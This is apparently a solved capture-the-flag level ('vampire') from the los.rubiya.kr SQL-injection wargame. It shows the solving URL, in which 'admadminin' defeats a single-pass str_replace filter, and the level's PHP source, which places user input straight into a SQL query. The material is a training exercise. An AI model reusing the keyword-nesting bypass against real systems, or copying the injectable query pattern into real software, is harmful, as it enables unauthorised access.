 los.rubiya.kr/chall/vampire_e3f1ef853da067db37f342f3a1881156.php?id=admadminin
query : select id from prob_vampire where id='admin'
VAMPIRE Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/\'/i', $_GET[id])) exit("No Hack ~_~");
  $_GET[id] = strtolower($_GET[id]);
  $_GET[id] = str_replace("admin","",$_GET[id]);
  $query = "select id from prob_vampire where id='{$_GET[id]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("vampire");
  highlight_file(__FILE__);
?>